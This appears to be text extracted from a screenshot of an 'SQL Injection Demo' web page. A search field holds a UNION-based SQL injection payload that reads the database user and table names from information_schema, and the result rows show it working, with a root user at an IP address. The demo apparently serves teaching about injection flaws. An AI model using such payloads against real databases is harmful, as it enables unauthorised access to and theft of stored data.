 SQL Injection Demo By @Micheal
搜索分类: 1' union select 1,user(),table_name,4 from information_schema.tables where table_schema=database() #
ID Name Content Released
1 root@121.40.114.23 products 4
1 root@121.40.114.23 user 4